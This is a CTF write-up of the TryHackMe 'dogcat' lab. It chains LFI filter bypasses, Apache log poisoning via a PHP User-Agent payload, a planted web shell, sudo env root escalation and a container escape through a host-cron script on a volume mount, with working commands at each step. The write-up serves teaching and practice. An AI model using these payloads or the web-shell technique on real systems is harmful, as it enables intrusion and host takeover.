
TryHackMe dogcat Writeup: LFI to Container Escape

Room Info
- Platform: TryHackMe
- Room name: dogcat
- Difficulty: Medium
- Goal: Capture all 4 flags
- Link: https://tryhackme.com/room/dogcat
- Note: For this box I had an in-depth discussion with Claude AI about the container escape vulnerability, and I've folded that into the writeup as well. I hope it helps you follow along, since this was also the first box I'd ever tackled that involved a container escape!
Reconnaissance
Initial Access
Visiting the site at http://10.201.126.43/, I found a simple dog-and-cat image gallery:
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<a href="/?view=dog"><button>A dog</button></a>
<a href="/?view=cat"><button>A cat</button></a>
Step 1: Discovering a Local File Inclusion (LFI) Vulnerability
1.1 Testing basic LFI
Let's try a basic path traversal:
/?view=../../../../etc/passwd
Result: Sorry, only dogs or cats are allowed.
Analysis: There's a filter in place — the input must contain the string "dog" or "cat".
1.2 Recon via error messages
Let's try to trigger an error message:
/?view=dog'
Error message:
Warning: include(dog'.php): failed to open stream: No such file or directory
in /var/www/html/index.php on line 24
Key findings:
- The backend uses the
include()function - It automatically appends a
.phpextension - The file lives at
/var/www/html/index.php
Step 2: Bypassing Multiple Layers of Filtering
2.1 Bypassing the keyword check
Attempt 1: path traversal while keeping the keyword
/?view=dog/../../../../../etc/passwd
Result:
Warning: include(dog/../../../../../etc/passwd.php): failed to open stream
✅ Successfully bypassed the "dog/cat" check
❌ But a .php extension is still being appended
2.2 Bypassing the .php extension restriction
Attempt 2: use a PHP filter to read the source
/?view=php://filter/convert.base64-encode/resource=dog/../index
Success! It returned the base64-encoded source.
After decoding, we get the core code:
<?php
function containsStr($str, $substr) {
    return strpos($str, $substr) !== false;
}

// Key: the ext parameter is attacker-controlled!
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';

if(isset($_GET['view'])) {
    if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
        echo 'Here you go!';
        include $_GET['view'] . $ext;
    } else {
        echo 'Sorry, only dogs or cats are allowed.';
    }
}
?>
Major discovery: the ext parameter can override the default .php extension!
2.3 Full bypass — reading arbitrary files
Final payload:
/?view=dog/../../../../../etc/passwd&ext=
Set ext= to an empty string, and .php won't be appended anymore!
Successfully read /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Step 3: Log Poisoning Attack
3.1 Reading the Apache log
/?view=dog/../../../../../var/log/apache2/access.log&ext=
Success! We can see the log contents, including every HTTP request record.
3.2 Log poisoning — injecting PHP code
The idea: the Apache log records the User-Agent, so we can inject PHP code into the User-Agent header.
Inject it locally with curl:
curl "http://10.201.126.43/" -A "<?php system(\$_GET['cmd']); ?>"
Check the log:
/?view=dog/../../../../../var/log/apache2/access.log&ext=
You'll see our PHP code recorded in the log!
3.3 Testing command execution
/?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=id
Output: uid=33(www-data) gid=33(www-data) groups=33(www-data)
RCE achieved! ✅
Step 4: Setting Up a Persistent Web Shell
4.1 Creating a shell file
To make life easier, let's create a persistent web shell:
/?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=echo '<?php system($_GET["c"]); ?>' > /var/www/html/shell.php
4.2 Using the web shell
Now we can hit it directly:
http://10.201.126.43/shell.php?c=whoami
http://10.201.126.43/shell.php?c=ls -la /var/www/html
A much more convenient way to run commands!
Step 5: Capturing Flag 1
With the web shell in place, list the site directory:
http://10.201.126.43/shell.php?c=ls -la /var/www/htmlFound:
-rw-r--r-- 1 www-data www-data 51 Mar 6 2020 flag.phpRead flag.php:

http://10.201.126.43/shell.php?c=cat /var/www/html/flag.phpFlag 1: THM{Redacted} ✅
Step 6: Capturing Flag 2
Search for flag files
http://10.201.126.43/shell.php?c=find /var/www -name "*flag*"
Found: /var/www/flag2_QMW7JvaY2LvK.txt
Read it:
http://10.201.126.43/shell.php?c=cat /var/www/flag2_QMW7JvaY2LvK.txt
Flag 2: THM{Redacted} ✅
Step 7: Privilege Escalation to Root Inside the Container
7.1 Check sudo privileges
http://10.201.126.43/shell.php?c=sudo -l
Output:
Matching Defaults entries for www-data on ad9cebb53160:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on ad9cebb53160:
    (root) NOPASSWD: /usr/bin/env
Major discovery: we can run /usr/bin/env without a password!
7.2 Escalating via env/usr/bin/env can be used to run arbitrary commands — and here it runs them as root!
Reference: GTFOBins - env
Test the escalation:
http://10.201.126.43/shell.php?c=sudo /usr/bin/env /bin/bash -c 'whoami'
Output: root ✅
Now every command can be run as root!
7.3 Capturing Flag 3
http://10.201.126.43/shell.php?c=sudo /usr/bin/env /bin/bash -c 'ls -la /root'
http://10.201.126.43/shell.php?c=sudo /usr/bin/env /bin/bash -c 'cat /root/flag3.txt'
Flag 3: THM{Redacted} ✅
Step 8: Container Escape — Understanding the Environment
8.1 Confirm we're inside a Docker container
http://10.201.126.43/shell.php?c=ls -la /
Found: the .dockerenv file exists
http://10.201.126.43/shell.php?c=hostname
Output: ad9cebb53160 (the classic container-ID format)
Confirmed: we're inside a Docker container!
8.2 What Is a Container?
Containers vs. virtual machines
VM architecture:
┌─────────────────────────────────────────────────┐
│  App A   │  App B   │  App C                     │
│─────────│─────────│─────────                   │
│ Guest OS│ Guest OS│ Guest OS (3 full OSes)      │
├─────────────────────────────────────────────────┤
│        Hypervisor (VMware, VirtualBox)          │
├─────────────────────────────────────────────────┤
│        Host OS                                   │
└─────────────────────────────────────────────────┘

Container architecture:
┌─────────────────────────────────────────────────┐
│  App A   │  App B   │  App C (app layer only)    │
├─────────────────────────────────────────────────┤
│        Docker Engine                            │
├─────────────────────────────────────────────────┤
│        Host OS  ← shared kernel!                 │
└─────────────────────────────────────────────────┘
Key difference:
- VMs: each has a full OS, fully isolated
- Containers: share the host's kernel — it's really just process isolation
8.3 The container's isolation mechanisms
Docker relies on two Linux features to achieve isolation:
1. Namespaces
They make each container believe it's a standalone system.
2. Cgroups (control groups)
They limit the resources a container can use.
But fundamentally: a container is just a special process on the host!
8.4 What is a container escape?
Definition: breaking out of the container's isolation to gain control of the host machine.
Normal situation:
┌────────────────────────────────────┐
│         Host                        │
│                                    │
│  ┌──────────────────────────┐     │
│  │  Container                │     │
│  │                          │     │
│  │  You are here (container root) │
│  │  ✗ Can't access the host  │     │
│  │                          │     │
│  └──────────────────────────┘     │
│                                    │
│  The real root and flag4 are here! │
└────────────────────────────────────┘

After a container escape:
┌────────────────────────────────────┐
│         Host                        │
│                                    │
│  ✓ You broke out!                   │
│  ✓ You can access the host now!     │
│  ✓ You can read /root/flag4.txt!    │
└────────────────────────────────────┘
Step 9: Thorough Environment Recon
Before attempting to escape, we need to fully assess which escape vectors might be available.
9.1 Check for a privileged container
http://10.201.126.43/shell.php?c=sudo /usr/bin/env cat /proc/self/status | grep CapEff
Output: CapEff: 00000000a80425fb
Analysis:
- A privileged container's value should be
0000003fffffffff - Ours is different → not a privileged container ❌
9.2 Check for the Docker socket
http://10.201.126.43/shell.php?c=sudo /usr/bin/env ls -la /var/run/docker.sock
Result: the file doesn't exist → no Docker socket ❌
9.3 Check the kernel version
http://10.201.126.43/shell.php?c=uname -r
Output: 4.15.0-96-generic
Analysis:
- An Ubuntu 18.04 kernel
- Version > 4.8.3 → the Dirty COW vulnerability doesn't apply ❌
9.4 Check capabilities in detail
http://10.201.126.43/shell.php?c=sudo /usr/bin/env cat /proc/self/status
Analysis:
CapEff: 00000000a80425fb

Capabilities we have after decoding:
- CAP_CHOWN
- CAP_DAC_OVERRIDE
- CAP_FOWNER
- CAP_SETGID / CAP_SETUID
- CAP_NET_BIND_SERVICE
... (the default Docker set)

Dangerous capabilities we DON'T have:
❌ CAP_SYS_ADMIN (can't do a cgroup escape)
❌ CAP_SYS_MODULE (can't load kernel modules)
❌ CAP_SYS_PTRACE (can't trace processes)
9.5 Check mount points
http://10.201.126.43/shell.php?c=sudo /usr/bin/env mount | grep -v "proc\|sys\|dev"
Found:
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/...)
Analysis: a standard Docker overlay filesystem
9.6 Recon summary
╔════════════════════════════════════════════╗
║    Container Escape Assessment Report     ║
╠════════════════════════════════════════════╣
║ Privileged container       │ ❌ No         ║
║ Docker socket mounted      │ ❌ No         ║
║ CAP_SYS_ADMIN             │ ❌ No         ║
║ CAP_SYS_MODULE            │ ❌ No         ║
║ Kernel exploit (Dirty COW) │ ❌ Too new    ║
║ Volume mount              │ ? TBD        ║
╠════════════════════════════════════════════╣
║ Verdict: this is a well-configured container║
║ We need to find another escape path        ║
╚════════════════════════════════════════════╝
Step 10: Finding the Container Escape Point
10.1 Check suspicious directories
http://10.201.126.43/shell.php?c=sudo /usr/bin/env ls -la /opt
Found:
drwxr-xr-x 2 root root 4096 Apr 8 2020 backups
Suspicious: in a minimal container, /opt/backups is very unusual!
10.2 Check the backups directory
http://10.201.126.43/shell.php?c=sudo /usr/bin/env ls -la /opt/backups
Output:
total 2892
drwxr-xr-x 2 root root    4096 Apr  8  2020 .
drwxr-xr-x 1 root root    4096 Oct 13 07:17 ..
-rwxr--r-- 1 root root      69 Mar 10  2020 backup.sh
-rw-r--r-- 1 root root 2949120 Oct 13 07:42 backup.tar
Key observations:
backup.taris timestamped07:42- The container started at
07:17 - This means something is continually updating that file!
10.3 Analyze backup.sh
http://10.201.126.43/shell.php?c=sudo /usr/bin/env cat /opt/backups/backup.sh
Contents:
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
Important findings:
- The script lives in the container at
/opt/backups/backup.sh - But its target path is
/root/container/backup/backup.tar - That path doesn't exist inside the container!
Conclusion: this script is being executed by the host!
Step 11: Understanding the Volume Mount Escape
11.1 How a Docker volume mount works
The command used to start the container (our guess):
docker run -v /root/container/backup:/opt/backups ...
              ↑host path          ↑path inside container
Effect: both paths point to the same physical location
Host filesystem              Container filesystem
──────────────────           ──────────────────
/root/                       /opt/
  └─ container/                └─ backups/  ← mapped here
      └─ backup/  ───────────────────────┘
          ├─ backup.sh       (the same file)
          └─ backup.tar
11.2 The host's cron job
The host has a scheduled task:
# /etc/crontab (on the host)
* * * * * root /root/container/backup/backup.sh
         ↑                      ↑
      as root         runs once every minute
11.3 Attack flow diagram
┌─────────────────────────────────────────────────┐
│              Container                            │
│                                                 │
│  1. We modify backup.sh                          │
│     echo "malicious command" >> /opt/backups/backup.sh   │
│                                                 │
│     /opt/backups/backup.sh                      │
│          │                                      │
│          │ (Docker volume mount)                │
│          ↓                                      │
└─────────────────────────────────────────────────┘
           │
           │ the same file
           ↓
┌─────────────────────────────────────────────────┐
│              Host                                │
│                                                 │
│     /root/container/backup/backup.sh            │
│          │                                      │
│          │ 2. Cron runs this script on schedule │
│          ↓                                      │
│     Executed as the host's root!                │
│          │                                      │
│          │ 3. Our injected command runs         │
│          ↓                                      │
│     cat /root/flag4.txt > /root/.../flag4.txt   │
│          │                                      │
│          │ (Docker volume mount)                │
│          ↓                                      │
└─────────────────────────────────────────────────┘
           │
           │ the same file
           ↓
┌─────────────────────────────────────────────────┐
│              Container                            │
│                                                 │
│  4. We read the result                          │
│     cat /opt/backups/flag4.txt                  │
│                                                 │
│  Container escape complete!                      │
└─────────────────────────────────────────────────┘
Step 12: Executing the Container Escape
12.1 Probe the host environment
Inject a command into the script:
http://10.201.126.43/shell.php?c=sudo /usr/bin/env bash -c 'echo "ls -la /root > /root/container/backup/host_root.txt" >> /opt/backups/backup.sh'
Confirm the change:
http://10.201.126.43/shell.php?c=sudo /usr/bin/env cat /opt/backups/backup.sh
New contents:
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
ls -la /root > /root/container/backup/host_root.txt
12.2 Wait for cron to run
Wait 1–2 minutes (the host's cron typically runs once a minute).
12.3 Read the host information
http://10.201.126.43/shell.php?c=sudo /usr/bin/env cat /opt/backups/host_root.txt
Successful output (the host's /root directory):
total 40
drwx------ 6 root root 4096 Apr  8  2020 .
drwxr-xr-x 24 root root 4096 Apr  8  2020 ..
-rw-r--r-- 1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x 5 root root 4096 Mar 10  2020 container
-rw-r--r-- 1 root root   80 Mar 10  2020 flag4.txt    ← found it!
...
Container escape successful! We can now read files on the host! ✅
12.4 Capture the final flag
Modify the script to read flag4:
http://10.201.126.43/shell.php?c=sudo /usr/bin/env bash -c 'echo "cat /root/flag4.txt > /root/container/backup/flag4_content.txt" >> /opt/backups/backup.sh'
Wait for it to run, then read it:
http://10.201.126.43/shell.php?c=sudo /usr/bin/env cat /opt/backups/flag4_content.txt
Flag 4: THM{Redacted} ✅
Deep Dive Into the Key Techniques
1. Local File Inclusion (LFI) Vulnerability
How it works
// Insecure code
include $_GET['file'] . '.php';

// An attacker can:
// 1. Path traversal: ?file=../../../etc/passwd
// 2. Use a wrapper: ?file=php://filter/...
2. Log Poisoning Attack
The attack flow
1. Use LFI to read a log file
   ↓
2. Inject PHP code into the log
   (via User-Agent, Referrer, Cookie, etc.)
   ↓
3. Include the log file again
   ↓
4. The PHP code executes → RCE
Common log locations
# Apache
/var/log/apache2/access.log
/var/log/apache2/error.log

# Nginx
/var/log/nginx/access.log
/var/log/nginx/error.log

# SSH
/var/log/auth.log

# Mail
/var/log/mail.log
3. Sudo Privilege Escalation — /usr/bin/env
Why is it dangerous?
/usr/bin/env is designed to run commands:
env VARIABLE=value command args
When you have sudo rights over it:
sudo /usr/bin/env /bin/bash
# You get a root shell directly!
4. Container Escape Techniques
Volume mount escape (the method used here)
Scenario:
# When the container is started
docker run -v /host/path:/container/path ...
Conditions:
- The host has a scheduled task that runs a script inside the mounted directory
- The container can modify that script
Exploitation:
- Modify the shared script
- Wait for the host to execute it
- The command runs on the host
Pros: no special privileges required
Cons: you have to wait for the scheduled task to fire
Lessons Learned
What makes this box valuable to learn from:
- Progressive attack chain: Web → RCE → privesc → escape
- Conceptual understanding: grasping that a container is not a VM
- Real-world relevance: volume mounts are a common misconfiguration
Member discussion